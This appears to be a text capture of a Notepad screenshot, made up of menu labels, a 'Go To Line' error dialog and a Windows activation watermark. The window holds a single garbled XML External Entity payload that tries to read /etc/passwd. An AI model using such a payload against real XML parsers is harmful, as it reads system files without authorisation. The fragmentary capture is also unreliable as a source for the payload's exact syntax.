 Untitled - Notepad
File Edit Format View Help
8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Go To Line
Line number:
471
Go To Cancel
Notepad - Goto Line
The line number is beyond the total number of lines
OK
Activate Windows
Go to Settings to activate Windows.